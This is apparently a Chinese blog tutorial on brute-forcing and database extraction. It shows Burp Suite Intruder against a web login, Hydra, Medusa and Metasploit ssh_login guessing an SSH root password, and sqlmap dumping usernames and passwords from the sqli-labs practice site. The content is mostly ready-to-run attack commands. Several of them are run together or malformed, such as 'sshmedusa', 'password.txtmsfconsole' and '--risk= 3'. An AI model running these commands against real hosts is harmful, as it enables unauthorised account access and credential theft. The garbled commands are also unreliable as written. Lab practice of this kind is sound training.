

暴力破解







Burp Suite 爆破Web密码

通过抓取登录请求

右键点击send intruder 进入

进行爆破

找到密码为password



Hydra爆破linux密码

爆破root账号举例

hydra -L username.txt -P password.txt 192.168.xx.xx sshmedusa -M ssh -h 192.168.xx.xx -u root -P password.txtmsfconsole

use auxiliary/scanner/ssh/ssh_loginset RHOSTS xx.xx.xx.xx

set PASS_FILE password.txt

set USER_FILE username.txt

exploit爆破成功

SqlMap渗透数据库

sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1"--dbs

sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --risk=3 --dbms=mysql -D "security" --tables

sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --risk= 3 --dbms=mysql -D "security" -T "users" --columns

sqlmap -u "http://localhost/sqli-labs/Less-1/?id=1" --level=5 --risk=3 --dbms=mysql -D "security" -T "users"-C

"password,username"--dump



应急响应中心

此处评论已关闭